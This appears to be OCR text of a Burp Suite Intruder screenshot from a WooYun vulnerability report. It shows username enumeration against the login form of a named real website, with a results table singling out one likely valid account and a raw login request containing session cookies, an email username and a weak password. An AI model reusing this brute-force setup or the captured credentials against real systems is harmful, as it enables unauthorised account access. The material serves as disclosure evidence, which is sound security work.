 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
4 bobo 200 313
5 cajuput 200 313
6 convection 200 313
7 coronium 200 313
8 crambo 200 313
9 deme 200 313
10 earldom 200 313
11 irani 200 313
12 irides 200 566
13 jackeen 200 313
14 mafic 200 313
15 maomao 200 313
Request Response
Raw Params Headers Hex
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: www.dh366.com
Content-Length: 53
Pragma: no-cache
Cookie: pgv_pvi=6098867200; pgv_si=s5687521280; Hm_lvt_f39591cce0a44ca8f235f68571b40ac5=1442715455,1442850206;
ASP.NET_SessionId=dsrqigjjvoilotx5ckojumnx; Hm_lpvt_f39591cce0a44ca8f235f68571b40ac5=1442850285; IESESSION=alive
Connection: close
username=irides%40sina.com&password=123456&code=2JVD0
www.wooyun.org